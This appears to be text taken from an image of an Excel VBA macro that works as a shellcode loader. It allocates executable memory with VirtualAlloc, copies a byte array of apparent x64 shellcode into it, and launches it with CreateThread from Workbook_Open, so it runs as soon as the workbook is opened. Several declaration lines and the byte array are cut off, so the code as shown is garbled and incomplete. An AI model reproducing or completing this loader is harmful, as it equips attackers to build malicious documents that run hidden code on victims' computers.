 Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Jpyk As Long, ByVal
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Yqnsij As Long, ByVal
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Fryf As LongPtr,
Sub tes()
Dim Zon As Long, Zbuyi As Variant, Fti As Long
Dim Tbocoqbsr As LongPtr, Pcfq As LongPtr
Zbuyi = Array(72, 131, 228, 240, 232, 192, 0, 0, 0, 65, 81, 65, 80, 82, 81, 86, 72, 49,
0, 0, 72, 133, 192, 116, 103, 72, 1, 208, 80, 139, 72, 24, 68, 139, 64, 32, 73, 1, 208, 227, 86,
208, 65, 139, 4, 136, 72, 1, 208, 65, 88, 65, 88, 94, 89, 90, 65, 88, 65, 89, 65, 90, 72, 131,
72, 131, 196, 40, 60, 6, 124, 10, 128, 251, 224, 117, 5, 187, 71, 19, 114, 111, 106, 0, 89, 65,
Tbocoqbsr = VirtualAlloc(0, UBound(Zbuyi), &H1000, &H40)
For Fti = LBound(Zbuyi) To UBound(Zbuyi)
Zon = Zbuyi(Fti)
Pcfq = RtlMoveMemory(Tbocoqbsr + Fti, Zon, 1)
Next Fti
Pcfq = CreateThread(0, 0, Tbocoqbsr, 0, 0, 0)
End Sub
Sub Workbook_Open()
tes
End Sub